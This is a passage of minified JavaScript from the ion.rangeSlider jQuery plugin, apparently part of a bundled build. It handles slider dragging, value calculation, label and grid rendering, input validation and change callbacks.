lugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),l&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerFocus:function(e){var t,i;this.target||(t=(i="single"===this.options.type?this.$cache.single:this.$cache.from).offset().left,t+=i.width()/2-1,this.pointerClick("single",{preventDefault:function(){},pageX:t}))},pointerMove:function(e){if(this.dragging){var t=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;this.coords.x_pointer=t-this.coords.x_gap,this.calc()}},pointerUp:function(t){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,l&&e("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(e.contains(this.$cache.cont[0],t.target)||this.dragging)&&this.callOnFinish(),this.dragging=!1)},pointerDown:function(t,i){i.preventDefault();var n=i.pageX||i.originalEvent.touches&&i.originalEvent.touches[0].pageX;2!==i.button&&("both"===t&&this.setTempMinInterval(),t||(t=this.target||"from"),this.current_plugin=this.plugin_count,this.target=t,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=n-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(t),l&&e("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(e,t){t.preventDefault();var i=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX;2!==t.button&&(this.current_plugin=this.plugin_count,this.target=e,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(i-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(e,t){if(!(this.current_plugin!==this.plugin_count||t.altKey||t.ctrlKey||t.shiftKey||t.metaKey)){switch(t.which){case 83:case 65:case 40:case 37:t.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:t.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(e){var t=this.coords.p_pointer,i=(this.options.max-this.options.min)/100;i=this.options.step/i,e?t+=i:t-=i,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*t),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");if(this.options.values.length)this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]));else{var e=this._prettify(this.options.min),t=this._prettify(this.options.max);this.result.min_pretty=e,this.result.max_pretty=t,this.$cache.min.html(this.decorate(e,this.options.min)),this.$cache.max.html(this.decorate(t,this.options.max))}this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var e=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=e},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(e){if(this.options&&(this.calc_count++,(10===this.calc_count||e)&&(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var t=this.getHandleX();switch("both"===this.target&&(this.coords.p_gap=0,t=this.getHandleX()),"click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,t=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(t)),this.target){case"base":var i=(this.options.max-this.options.min)/100,n=(this.result.from-this.options.min)/i,r=(this.result.to-this.options.min)/i;this.coords.p_single_real=this.toFixed(n),this.coords.p_from_real=this.toFixed(n),this.coords.p_to_real=this.toFixed(r),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(t),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(t),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(t),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;t=this.toFixed(t+.001*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(t)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(t)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var o=this.convertToRealPercent(t),s=this.result.from_percent,a=this.result.to_percent-s,l=a/2,c=o-l,u=o+l;c<0&&(u=(c=0)+a),u>100&&(c=(u=100)-a),this.coords.p_from_real=this.calcWithStep(c),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(u),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.result.from_pretty=this._prettify(this.result.from),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.from_pretty=this._prettify(this.result.from),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.result.to_pretty=this._prettify(this.result.to),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)):this.coords.p_pointer=0},convertToRealPercent:function(e){return e/(100-this.coords.p_handle)*100},convertToFakePercent:function(e){return e/100*(100-this.coords.p_handle)},getHandleX:function(){var e=100-this.coords.p_handle,t=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return t<0?t=0:t>e&&(t=e),t},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(e){return"single"===this.options.type?"single":e>=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)&&(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.bar[0].style.left=0,this.$cache.bar[0].style.width=this.coords.p_bar_w+this.coords.p_bar_x+"%",this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%"):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",(this.old_from!==this.result.from||this.force_redraw)&&(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),(this.old_to!==this.result.to||this.force_redraw)&&(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%"),this.writeToInput(),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||(this.$cache.input.trigger("change"),this.$cache.input.trigger("input")),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var e,t,i,n,r,o=this.options.values.length,s=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)o?(e=this.decorate(s[this.result.from]),this.$cache.single.html(e)):(n=this._prettify(this.result.from),e=this.decorate(n,this.result.from),this.$cache.single.html(e)),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{o?(this.options.decorate_both?(e=this.decorate(s[this.result.from]),e+=this.options.values_separator,e+=this.decorate(s[this.result.to])):e=this.decorate(s[this.result.from]+this.options.values_separator+s[this.result.to]),t=this.decorate(s[this.result.from]),i=this.decorate(s[this.result.to]),this.$cache.single.html(e),this.$cache.from.html(t),this.$cache.to.html(i)):(n=this._prettify(this.result.from),r=this._prettify(this.result.to),this.options.decorate_both?(e=this.decorate(n,this.result.from),e+=this.options.values_separator,e+=this.decorate(r,this.result.to)):e=this.decorate(n+this.options.values_separator+r,this.result.to),t=this.decorate(n,this.result.from),i=this.decorate(r,this.result.to),this.$cache.single.html(e),this.$cache.from.html(t),this.$cache.to.html(i)),this.calcLabels();var a=Math.min(this.labels.p_single_left,this.labels.p_from_left),l=this.labels.p_single_left+this.labels.p_single_fake,c=this.labels.p_to_left+this.labels.p_to_fake,u=Math.max(l,c);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target?this.$cache.to[0].style.visibility="visible":this.target||(this.$cache.from[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",u=c):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",u=Math.max(l,c))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),a<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",u>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var e,t,i,n,r=this.options,o=this.$cache,s="number"==typeof r.from_min&&!isNaN(r.from_min),a="number"==typeof r.from_max&&!isNaN(r.from_max),l="number"==typeof r.to_min&&!isNaN(r.to_min),c="number"==typeof r.to_max&&!isNaN(r.to_max);"single"===r.type?r.from_shadow&&(s||a)?(e=this.convertToPercent(s?r.from_min:r.min),t=this.convertToPercent(a?r.from_max:r.max)-e,e=this.toFixed(e-this.coords.p_handle/100*e),t=this.toFixed(t-this.coords.p_handle/100*t),e+=this.coords.p_handle/2,o.shad_single[0].style.display="block",o.shad_single[0].style.left=e+"%",o.shad_single[0].style.width=t+"%"):o.shad_single[0].style.display="none":(r.from_shadow&&(s||a)?(e=this.convertToPercent(s?r.from_min:r.min),t=this.convertToPercent(a?r.from_max:r.max)-e,e=this.toFixed(e-this.coords.p_handle/100*e),t=this.toFixed(t-this.coords.p_handle/100*t),e+=this.coords.p_handle/2,o.shad_from[0].style.display="block",o.shad_from[0].style.left=e+"%",o.shad_from[0].style.width=t+"%"):o.shad_from[0].style.display="none",r.to_shadow&&(l||c)?(i=this.convertToPercent(l?r.to_min:r.min),n=this.convertToPercent(c?r.to_max:r.max)-i,i=this.toFixed(i-this.coords.p_handle/100*i),n=this.toFixed(n-this.coords.p_handle/100*n),i+=this.coords.p_handle/2,o.shad_to[0].style.display="block",o.shad_to[0].style.left=i+"%",o.shad_to[0].style.width=n+"%"):o.shad_to[0].style.display="none")},writeToInput:function(){"single"===this.options.type?(this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to))},callOnStart:function(){this.writeToInput(),this.options.onStart&&"function"==typeof this.options.onStart&&(this.options.scope?this.options.onStart.call(this.options.scope,this.result):this.options.onStart(this.result))},callOnChange:function(){this.writeToInput(),this.options.onChange&&"function"==typeof this.options.onChange&&(this.options.scope?this.options.onChange.call(this.options.scope,this.result):this.options.onChange(this.result))},callOnFinish:function(){this.writeToInput(),this.options.onFinish&&"function"==typeof this.options.onFinish&&(this.options.scope?this.options.onFinish.call(this.options.scope,this.result):this.options.onFinish(this.result))},callOnUpdate:function(){this.writeToInput(),this.options.onUpdate&&"function"==typeof this.options.onUpdate&&(this.options.scope?this.options.onUpdate.call(this.options.scope,this.result):this.options.onUpdate(this.result))},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input"),this.has_tab_index?this.$cache.input.prop("tabindex",-1):this.$cache.input.removeProp("tabindex"),this.has_tab_index=!this.has_tab_index},convertToPercent:function(e,t){var i,n=this.options.max-this.options.min,r=n/100;return n?(i=(t?e:e-this.options.min)/r,this.toFixed(i)):(this.no_diapason=!0,0)},convertToValue:function(e){var t,i,n=this.options.min,r=this.options.max,o=n.toString().split(".")[1],s=r.toString().split(".")[1],a=0,l=0;if(0===e)return this.options.min;if(100===e)return this.options.max;o&&(a=t=o.length),s&&(a=i=s.length),t&&i&&(a=t>=i?t:i),n<0&&(n=+(n+(l=Math.abs(n))).toFixed(a),r=+(r+l).toFixed(a));var c,u=(r-n)/100*e+n,d=this.options.step.toString().split(".")[1];return d?u=+u.toFixed(d.length):(u/=this.options.step,u=+(u*=this.options.step).toFixed(0)),l&&(u-=l),(c=d?+u.toFixed(d.length):this.toFixed(u))<this.options.min?c=this.options.min:c>this.options.max&&(c=this.options.max),c},calcWithStep:function(e){var t=Math.round(e/this.coords.p_step)*this.coords.p_step;return t>100&&(t=100),100===e&&(t=100),this.toFixed(t)},checkMinInterval:function(e,t,i){var n,r,o=this.options;return o.min_interval?(n=this.convertToValue(e),r=this.convertToValue(t),"from"===i?r-n<o.min_interval&&(n=r-o.min_interval):n-r<o.min_interval&&(n=r+o.min_interval),this.convertToPercent(n)):e},checkMaxInterval:function(e,t,i){var n,r,o=this.options;return o.max_interval?(n=this.convertToValue(e),r=this.convertToValue(t),"from"===i?r-n>o.max_interval&&(n=r-o.max_interval):n-r>o.max_interval&&(n=r+o.max_interval),this.convertToPercent(n)):e},checkDiapason:function(e,t,i){var n=this.convertToValue(e),r=this.options;return"number"!=typeof t&&(t=r.min),"number"!=typeof i&&(i=r.max),n<t&&(n=t),n>i&&(n=i),this.convertToPercent(n)},toFixed:function(e){return+(e=e.toFixed(20))},_prettify:function(e){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(e):this.prettify(e):e},prettify:function(e){return e.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(e,t){return this.options.force_edges?(e<0?e=0:e>100-t&&(e=100-t),this.toFixed(e)):this.toFixed(e)},validate:function(){var e,t,i=this.options,n=this.result,r=i.values,o=r.length;if("string"==typeof i.min&&(i.min=+i.min),"string"==typeof i.max&&(i.max=+i.max),"string"==typeof i.from&&(i.from=+i.from),"string"==typeof i.to&&(i.to=+i.to),"string"==typeof i.step&&(i.step=+i.step),"string"==typeof i.from_min&&(i.from_min=+i.from_min),"string"==typeof i.from_max&&(i.from_max=+i.from_max),"string"==typeof i.to_min&&(i.to_min=+i.to_min),"string"==typeof i.to_max&&(i.to_max=+i.to_max),"string"==typeof i.grid_num&&(i.grid_num=+i.grid_num),i.max<i.min&&(i.max=i.min),o)for(i.p_values=[],i.min=0,i.max=o-1,i.step=1,i.grid_num=i.max,i.grid_snap=!0,t=0;t<o;t++)e=+r[t],isNaN(e)?e=r[t]:(r[t]=e,e=this._prettify(e)),i.p_values.push(e);("number"!=typeof i.from||isNaN(i.from))&&(i.from=i.min),("number"!=typeof i.to||isNaN(i.to))&&(i.to=i.max),"single"===i.type?(i.from<i.min&&(i.from=i.min),i.from>i.max&&(i.from=i.max)):(i.from<i.min&&(i.from=i.min),i.from>i.max&&(i.from=i.max),i.to<i.min&&(i.to=i.min),i.to>i.max&&(i.to=i.max),this.update_check.from&&(this.update_check.from!==i.from&&i.from>i.to&&(i.from=i.to),this.update_check.to!==i.to&&i.to<i.from&&(i.to=i.from)),i.from>i.to&&(i.from=i.to),i.to<i.from&&(i.to=i.from)),("number"!=typeof i.step||isNaN(i.step)||!i.step||i.step<0)&&(i.step=1),"number"==typeof i.from_min&&i.from<i.from_min&&(i.from=i.from_min),"number"==typeof i.from_max&&i.from>i.from_max&&(i.from=i.from_max),"number"==typeof i.to_min&&i.to<i.to_min&&(i.to=i.to_min),"number"==typeof i.to_max&&i.from>i.to_max&&(i.to=i.to_max),n&&(n.min!==i.min&&(n.min=i.min),n.max!==i.max&&(n.max=i.max),(n.from<n.min||n.from>n.max)&&(n.from=i.from),(n.to<n.min||n.to>n.max)&&(n.to=i.to)),("number"!=typeof i.min_interval||isNaN(i.min_interval)||!i.min_interval||i.min_interval<0)&&(i.min_interval=0),("number"!=typeof i.max_interval||isNaN(i.max_interval)||!i.max_interval||i.max_interval<0)&&(i.max_interval=0),i.min_interval&&i.min_interval>i.max-i.min&&(i.min_interval=i.max-i.min),i.max_interval&&i.max_interval>i.max-i.min&&(i.max_interval=i.max-i.min)},decorate:function(e,t){var i="",n=this.options;return n.prefix&&(i+=n.prefix),i+=e,n.max_postfix&&(n.values.length&&e===n.p_values[n.max]||t===n.max)&&(i+=n.max_postfix,n.postfix&&(i+=" ")),n.postfix&&(i+=n.postfix),i},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.result.from_pretty=this._prettify(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.result.to_pretty=this._prettify(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var e,t,i,n,r,o,s=this.options,a=s.max-s.min,l=s.grid_num,c=0,u=4,d="";for(this.calcGridMargin(),s.grid_snap&&(l=a/s.step),l>50&&(l=50),i=this.toFixed(100/l),l>4&&(u=3),l>7&&(u=2),l>14&&(u=1),l>28&&(u=0),e=0;e<l+1;e++){for(n=u,(c=this.toFixed(i*e))>100&&(c=100),this.coords.big[e]=c,r=(c-i*(e-1))/(n+1),t=1;t<=n&&0!==c;t++)d+='<span class="irs-grid-pol small" style="left: '+this.toFixed(c-r*t)+'%"></span>';d+='<span class="irs-grid-pol" style="left: '+c+'%"></span>',o=this.convertToValue(c),d+='<span class="irs-grid-text js-grid-text-'+e+'" style="left: '+c+'%">'+(o=s.values.length?s.p_values[o]:this._prettify(o))+"</span>"}this.coords.big_num=Math.ceil(l+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(d),this.cacheGridLabels()}},cacheGridLabels:function(){var e,t,i=this.coords.big_num;for(t=0;t<i;t++)e=this.$cache.grid.find(".js-grid-text-"+t),this.$cache.grid_labels.push(e);this.calcGridLabels()},calcGridLabels:function(){var e,t,i=[],n=[],r=this.coords.big_num;for(e=0;e<r;e++)this.coords.big_w[e]=this.$cache.grid_labels[e].outerWidth(!1),this.coords.big_p[e]=this.toFixed(this.coords.big_w[e]/this.coords.w_rs*100),this.coords.big_x[e]=this.toFixed(this.coords.big_p[e]/2),i[e]=this.toFixed(this.coords.big[e]-this.coords.big_x[e]),n[e]=this.toFixed(i[e]+this.coords.big_p[e]);for(this.options.force_edges&&(i[0]<-this.coords.grid_gap&&(i[0]=-this.coords.grid_gap,n[0]=this.toFixed(i[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),n[r-1]>100+this.coords.grid_gap&&(n[r-1]=100+this.coords.grid_gap,i[r-1]=this.toFixed(n[r-1]-this.coords.big_p[r-1]),this.coords.big_x[r-1]=this.toFixed(this.coords.big_p[r-1]-this.coords.grid_gap))),this.calcGridCollision(2,i,n),this.calcGridCollision(4,i,n),e=0;e<r;e++)t=this.$cache.grid_labels[e][0],this.coords.big_x[e]!==Number.POSITIVE_INFINITY&&(t.style.marginLeft=-this.coords.big_x[e]+"%")},calcGridCollision:function(e,t,i){var n,r,o,s=this.coords.big_num;for(n=0;n<s&&!((r=n+e/2)>=s);n+=e)o=this.$cache.grid_labels[r][0],i[n]<=t[r]?o.style.visibility="visible":o.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(t){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.update_check.from=this.result.from,this.update_check.to=this.result.to,this.options=e.extend(this.options,t),this.validate(),this.updateResult(t),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),e.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},e.fn.ionRangeSlider=function(t){return this.each((function(){e.data(this,"ionRangeSlider")||e.data(this,"ionRangeSlider",new c(this,t,a++))}))},function(){for(var e=0,t=["ms","moz","webkit","o"],n=0;n<t.length&&!i.requestAnimationFrame;++n)i.requestAnimationFrame=i[t[n]+"RequestAnimationFrame"],i.cancelAnimationFrame=i[t[n]+"CancelAnimationFrame"]||i[t[n]+"CancelRequestAnimationFrame"];i.requestAnimationFrame||(i.requestAnimationFrame=function(t,n){var r=(new Date).getTime(),o=Math.max(0,16-(r-e)),s=i.setTimeout((function(){t(r+o)}),o);return e=r+o,s}),i.cancelAnimationFrame||(i.cancelAnimationFrame=function(e){clearTimeout(e)})}()},"undefined"!=typeof jQuery&&jQuery||!i(205)?"undefined"!=typeof jQuery&&jQuery||"object"!=typeof t?o(jQuery,document,window,navigator):o(i(16),document,window,navigator):(n=[i(16)],void 0===(r=function(e){return 